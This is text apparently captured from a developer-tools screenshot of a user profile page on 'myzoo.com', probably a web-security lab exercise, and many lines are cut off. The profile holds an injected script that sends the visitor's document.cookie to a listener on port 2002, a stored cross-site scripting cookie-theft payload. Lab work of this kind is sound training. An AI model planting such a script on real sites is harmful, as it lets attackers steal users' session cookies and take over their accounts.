 Home | Users | Transfer
User: abc View
Profile
Developer Tools - http://myzoo.com/users.php?user=abc
ments Network Sources Timeline Profiles Resources Audits Console
</h1>
pporting the shrewd soldiers of the information superhighway</h2>
d="main" class="centerpiece">
le>
body>
<tr>…</tr>
<tr>
<td class="main">
<form name="profileform" method="GET" action="users.php">…</form>
<div id="profileheader">…</div>
<div class="profilecontainer">
<b>Profile</b>
<p id="profile">
<script>
var http = new XMLHttpRequest();
http.open("GET", "http://myzoo.com:2002?cookie="+encodeURIComponent(document.cookie), true);
http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
http.send();
</script>
</p>
</div>